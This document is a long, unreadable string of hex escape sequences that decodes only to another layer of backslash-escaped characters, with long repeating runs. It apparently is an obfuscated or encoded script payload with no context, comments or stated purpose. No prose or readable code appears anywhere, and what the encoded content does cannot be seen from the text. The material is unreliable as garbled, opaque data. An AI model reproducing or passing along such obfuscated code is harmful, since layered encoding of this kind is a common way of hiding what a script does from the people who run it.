C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\